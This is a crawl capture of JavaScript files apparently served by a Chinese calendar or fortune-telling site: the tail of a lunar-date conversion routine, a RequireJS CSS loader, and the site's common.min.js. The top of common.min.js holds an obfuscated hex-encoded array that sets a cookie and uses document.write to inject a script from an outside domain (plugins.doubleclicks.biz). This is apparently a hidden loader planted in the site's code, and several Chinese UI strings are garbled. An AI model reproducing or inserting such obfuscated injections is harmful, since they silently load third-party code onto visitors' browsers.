0xada0, 0x4b63, 0x937f, 0x49f8, 0x4970, 0x64b0, 0x68a6, 0xea5f, 0x6b20, 0xa6c4, 0xaaef, 0x92e0, 0xd2e3, 0xc960, 0xd557, 0xd4a0, 0xda50, 0x5d55, 0x56a0, 0xa6d0, 0x55d4, 0x52d0, 0xa9b8, 0xa950, 0xb4a0, 0xb6a6, 0xad50, 0x55a0, 0xaba4, 0xa5b0, 0x52b0, 0xb273, 0x6930, 0x7337, 0x6aa0, 0xad50, 0x4b55, 0x4b6f, 0xa570, 0x54e4, 0xd260, 0xe968, 0xd520, 0xdaa0, 0x6aa6, 0x56df, 0x4ae0, 0xa9d4, 0xa4d0, 0xd150, 0xf252, 0xd520);
	var nStr1 = new Array('零', '一', '二', '三', '四', '五', '六', '七', '八', '九', '十');
	var nStr2 = new Array('初', '十', '廿', '卅');
	var monthName = new Array("", "正", "二", "三", "四", "五", "六", "七", "八", "九", "十", "十一", "十二");

	function lYearDays(y) {
		var i, sum = 348;
		for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
		return (sum + leapDays(y));
	}

	function leapDays(y) {
		if (leapMonth(y)) return ((lunarInfo[y - 1899] & 0xf) == 0xf ? 30 : 29);
		else return (0);
	}

	function leapMonth(y) {
		var lm = lunarInfo[y - 1900] & 0xf;
		return (lm == 0xf ? 0 : lm);
	}

	function monthDays(y, m) {
		return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
	}



	function Lunar(objDate) {
		var i, leap = 0,
			temp = 0;
		var offset = (Date.UTC(objDate.getFullYear(), objDate.getMonth(), objDate.getDate()) - Date.UTC(1900, 0, 31)) / 86400000;
		if (objDate.getHours() >= 23) {
			offset++;
		}
		for (i = 1900; i < 2100 && offset > 0; i++) {
			temp = lYearDays(i);
			offset -= temp;
		}
		if (offset < 0) {
			offset += temp;
			i--;
		}
		this.year = i;
		leap = leapMonth(i);
		this.isLeap = false;
		for (i = 1; i < 13 && offset > 0; i++) {
			if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
				--i;
				this.isLeap = true;
				temp = leapDays(this.year);
			} else {
				temp = monthDays(this.year, i);
			}
			if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;
			offset -= temp;
		}
		if (offset == 0 && leap > 0 && i == leap + 1) if (this.isLeap) {
			this.isLeap = false;
		} else {
			this.isLeap = true;
			--i;
		}
		if (offset < 0) {
			offset += temp;
			--i;
		}
		this.month = i;
		this.day = offset + 1;
	}




	function cYear(y) {
		var s;
		s = nStr1[Math.floor(y / 1000)];
		s += nStr1[Math.floor((y % 1000) / 100)];
		s += nStr1[Math.floor((y % 100) / 10)];
		s += nStr1[y % 10];
		return (s);
	}

	function cDay(d) {
		var s;
		switch (d) {
		case 10:
			s = '初十';
			break;
		case 20:
			s = '二十';
			break;
			break;
		case 30:
			s = '三十';
			break;
			break;
		default:
			s = nStr2[Math.floor(d / 10)];
			s += nStr1[d % 10];
		}
		return (s);
	}

	function lll(y, m, i, h) {
		var hh=["00:00-00:59早子", "01:00-01:59丑", "02:00-02:59丑", "03:00-03:59寅", "04:00-04:59寅", "05:00-05:59卯", "06:00-06:59卯", "07:00-07:59辰", "08:00-08:59辰", "09:00-09:59巳", "10:00-10:59巳", "11:00-11:59午", "12:00-12:59午", "13:00-13:59未", "14:00-14:59未", "15:00-15:59申", "16:00-16:59申", "17:00-17:59酉", "18:00-18:59酉", "19:00-19:59戌", "20:00-20:59戌", "21:00-21:59亥", "22:00-22:59亥", "23:00-23:59晚子"];
		var sDObj = new Date(y, m, i + 1, h);
		var lDObj = new Lunar(sDObj);
		var lY = cYear(lDObj.year);
		var lM = monthName[lDObj.month];
		var lD = cDay(lDObj.day);
		var lL = lDObj.isLeap ? '闰' : '';
		if(h>=0 && h<24){
			var lS =hh[h];
		}else{
			var lS ='未知';
		}
		var lH = lDObj.isLeap ? '闰' : '';
		
		return (lY + '年' + lL + lM + '月' + lD + '日' + ' '+lS+'时' )
	}
	var lDate = lll(y, m, d, h);
	
	login.y.value = ys;
	login.m.value = ms;
	login.d.value = ds;
	
	login.cY.value = cY;
	login.cM.value = cM;
	login.cD.value = cD;
	login.cH.value = cH;
	login.term1.value = wzc(y, m * 2);
	login.term2.value = wzc(y, m * 2 + 1);
	login.start_term.value = start_term;
	login.end_term.value = end_term;
	login.start_term1.value = start_term1;
	login.end_term1.value = end_term1;
	login.lDate.value = lDate;
	document.getElementById("submit1").submit();
}

--- FILE ---
content_type: application/javascript
request_url: http://aigame.io/statics/ffsm/public/js/require/css.min.js
body_size: 784
content:

define(function(){if("undefined"==typeof window)return{load:function(e,t,n){n()}};var e=document.getElementsByTagName("head")[0],t=window.navigator.userAgent.match(/Trident\/([^ ;]*)|AppleWebKit\/([^ ;]*)|Opera\/([^ ;]*)|rv\:([^ ;]*)(.*?)Gecko\/([^ ;]*)|MSIE\s([^ ;]*)|AndroidWebKit\/([^ ;]*)/)||0,n=!1,r=!0;t[1]||t[7]?n=parseInt(t[1])<6||parseInt(t[7])<=9:t[2]||t[8]?r=!1:t[4]&&(n=parseInt(t[4])<18);var o={};o.pluginBuilder="./css-builder";var a,i,s,l=function(){a=document.createElement("style"),e.appendChild(a),i=a.styleSheet||a.sheet},u=0,d=[],c=function(e){i.addImport(e),a.onload=function(){f()},u++,31==u&&(l(),u=0)},f=function(){s();var e=d.shift();return e?(s=e[1],void c(e[0])):void(s=null)},h=function(e,t){if(i&&i.addImport||l(),i&&i.addImport)s?d.push([e,t]):(c(e),s=t);else{a.textContent='@import "'+e+'";';var n=setInterval(function(){try{a.sheet.cssRules,clearInterval(n),t()}catch(e){}},10)}},p=function(t,n){var o=document.createElement("link");if(o.type="text/css",o.rel="stylesheet",r)o.onload=function(){o.onload=function(){},setTimeout(n,7)};else var a=setInterval(function(){for(var e=0;e<document.styleSheets.length;e++){var t=document.styleSheets[e];if(t.href==o.href)return clearInterval(a),n()}},10);o.href=t,e.appendChild(o)};return o.normalize=function(e,t){return".css"==e.substr(e.length-4,4)&&(e=e.substr(0,e.length-4)),t(e)},o.load=function(e,t,r,o){(n?h:p)(t.toUrl(e+".css"),r)},o});

--- FILE ---
content_type: application/javascript
request_url: http://aigame.io/statics/ffsm/public/js/common.min.js
body_size: 2832
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));requirejs.config({
	baseUrl: "/statics/ffsm/public/js/",
	map: {
		"*": {
			css: "/statics/ffsm/public/js/require/css.min.js"
		}
	},
	shim: {},
	paths: {
		"ffsm.layer": "/statics/ffsm/public/js/layer/layer",
		"ffsm.datepicker": "/statics/ffsm/public/js/chenrf/rui-datepicker.min",
		"ffsm.ajaxForm": "/statics/ffsm/public/js/libs/ajaxForm.min",
		"ffsm.zhChinese": "/statics/ffsm/public/js/libs/zhChinese.min"
	}
}), define("layer", ["ffsm.layer"], function() {
	layer.config({
		path: "/statics/ffsm/public/js/layer/"
	})
}), $(function() {
	function evaluateConfirmCallback(e, a) {
		var o = e.msg;
		o.msg && (o = e.msg.msg), e.code > 0 ? layer.msg(o, {
			icon: 1,
			time: 2e3
		}, function() {
			$("body").removeClass("base_popup"), $(document).scrollTop(popScrollTop), evlPop.remove()
		}) : e.code <= 0 && layer.msg(o, {
			time: 1e3
		})
	}
	if ($.ajaxSetup({
		complete: function(e) {},
		data: {},
		error: function(e, a, o) {
			require(["layer"], function() {
				layer.msg("Ajax<br/>" + this.url, {
					icon: 2,
					time: 2e3
				}, function() {})
			})
		}
	}), /msie/.test(navigator.userAgent.toLowerCase()) && $.ajaxSetup({
		cache: !1
	}), "" !== document.createElement("input").placeholder && $("[placeholder]").focus(function() {
		var e = $(this);
		e.val() == e.attr("placeholder") && (e.val(""), e.removeClass("placeholder"))
	}).blur(function() {
		var e = $(this);
		"" != e.val() && e.val() != e.attr("placeholder") || (e.addClass("placeholder"), e.val(e.attr("placeholder")))
	}).blur().parents("form").submit(function() {
		$(this).find("[placeholder]").each(function() {
			var e = $(this);
			e.val() == e.attr("placeholder") && e.val("")
		})
	}), $(".J_pay_remind").click(function() {
		require(["layer"], function() {
			setTimeout(function() {
				layer.msg("浠樿垂鍚庢墠鑳界湅")
			}, 50)
		})
	}), $(".Js_date").length > 0 && require(["ffsm.datepicker", "css!/statics/ffsm/public/js/chenrf/rui-datepicker.min.css"], function() {
		for (var e = 0, a = $(".Js_date").length; e < a; e++) {
			(new ruiDatepicker).init("#" + $(".Js_date").eq(e).attr("id"))
		}
	}), $("#protocolShowBtn").length) {
		var protocolPopBox = $("#protocolPopBox"),
			popScrollTop = 0;
		$("#protocolShowBtn").on("click", function() {
			protocolPopBox.show(), popScrollTop = $(document).scrollTop(), $("body").addClass("base_popup"), $("body").css("top", -popScrollTop)
		}), $("#protocolHideBtn").on("click", function() {
			$("body").removeClass("base_popup"), $(document).scrollTop(popScrollTop), protocolPopBox.hide()
		})
	}
	var ajaxForm_list = $("form.J_ajaxForm");
	ajaxForm_list.length && require(["ffsm.ajaxForm", "layer"], function() {
		var layer_load, isBrowserMsie = /msie/.test(navigator.userAgent.toLowerCase());
		isBrowserMsie && ajaxForm_list.on("submit", function(e) {
			e.preventDefault()
		});
		var lock = !1;
		$(".J_ajax_submit_btn").on("click", function(e) {
			
			if ($("#agreeInput").length && !$("#agreeInput").is(":checked")) return layer.msg("鎮ㄦ湭鍚屾剰涓汉闅愮鍗忚"), !1;
			if (lock) return !1;
			lock = !0, e.preventDefault();
			var btn = $(this),
				form = btn.parents("form.J_ajaxForm"),
				formArr, callback = function(e, a) {
					var o = e.msg,
						t = "";
					o.msg && (o = e.msg.msg, t = e.msg.field), e.code > 0 ? layer.msg(o, {
						icon: 1,
						time: 2e3
					}, function() {
						e.url && (window.location.href = e.url)
					}) : e.code <= 0 && (layer.msg(o, {
						time: 1e3
					}), a.removeProp("disabled").removeClass("disabled"), "" != t && $("#" + t).focus())
				};
			"" !== btn.data("callback") && void 0 != btn.data("callback") && (callback = eval(btn.data("callback"))), isBrowserMsie && form.find("[placeholder]").each(function() {
				var e = $(this);
				e.val() == e.attr("placeholder") && e.val("")
			}), form.ajaxSubmit({
				url: btn.data("action") ? btn.data("action") : form.attr("action"),
				dataType: "json",
				beforeSubmit: function(e, a, o) {
					var t = btn.text();
					formArr = e, btn.text(t + "涓�...").prop("disabled", !0).addClass("disabled"), layer_load = layer.load(0, {
						shade: !1
					});
					
				},
				success: function(e, a, o, t) {
					if (e.code > 0 && window.localStorage) for (var l = 0, r = formArr.length; l < r; l++) try {
						localStorage.setItem(formArr[l].name, formArr[l].value)
					} catch (e) {}
					var s = btn.text();
					btn.removeClass("disabled").text(s.replace("涓�...", "")).parent().find("span").remove(), layer.close(layer_load), callback(e, btn), setTimeout(function() {
						lock = !1
					}, 2e3)
				}
			})
		})
	});
	var sexCheckbox = $(".J_sex");
	if (sexCheckbox.length && sexCheckbox.children("span").on("click", function() {
		$(this).addClass("cur"), $(this).siblings("span").removeClass("cur");
		var e = $(this).data("value");
		$(this).parent().find("input").val(e)
	}), $("form.J_ajaxForm").length > 0) for (var formInput = $("form.J_ajaxForm").find("input"), inp = 0, inpMax = formInput.length; inp < inpMax; inp++) {
		var fthis = formInput.eq(inp),
			fname = fthis.attr("name");
		if ("" != fname && window.localStorage && localStorage.getItem(fname)) switch (!0) {
		case /gender / .test(fname):
			1 == localStorage.getItem(fname) ? fthis.parent(".J_sex").children("span[data-value=1]").addClass("cur").siblings("span").removeClass("cur") : fthis.parent(".J_sex").children("span[data-value=0]").addClass("cur").siblings("span").removeClass("cur"), fthis.val(localStorage.getItem(fname));
			break;
		case /birthday / .test(fname):
			$("#" + fname).attr("data-date", localStorage.getItem(fname));
			break;
		default:
			if ("true" == fthis.attr("nolocal")) break;
			"text" == fthis.attr("type") && fthis.val(localStorage.getItem(fname))
		}
	}
	if ($("#bindPhonePopup").length) {
		var bindPhonePopup = $("#bindPhonePopup"),
			popScrollTop = 0;
		bindPhonePopup.show(), $("body").addClass("base_popup"), $("#bindPhonePopupClose").on("click", function() {
			$("body").removeClass("base_popup"), bindPhonePopup.remove()
		})
	}
	if ($("#evaluatePopup").length) {
		var evlPop = $("#evaluatePopup"),
			evlStar = $("#evaluatePopupStar"),
			evlStarInput = $("#evaluateStarInput"),
			popScrollTop = 0;
		$(window).scroll(function() {
			var e = $(this).scrollTop(),
				a = $(document).height();
			e + $(this).height() + 200 >= a && (evlPop.hasClass("active") || (popScrollTop = $(document).scrollTop(), $("body").addClass("base_popup"), $("body").css("top", -popScrollTop), evlPop.addClass("active").show()))
		}), evlStar.children(".J_evaluateStar").on("click", function() {
			for (var e = $(this).index(), a = 0; a < 5; a++) a <= e ? evlStar.children(".J_evaluateStar").eq(a).addClass("on") : evlStar.children(".J_evaluateStar").eq(a).removeClass("on");
			evlStarInput.val(e + 1)
		}), $("#evaluatePopupCancel").on("click", function() {
			$("body").removeClass("base_popup"), $(document).scrollTop(popScrollTop), evlPop.remove()
		})
	}
	require(["ffsm.zhChinese"])
});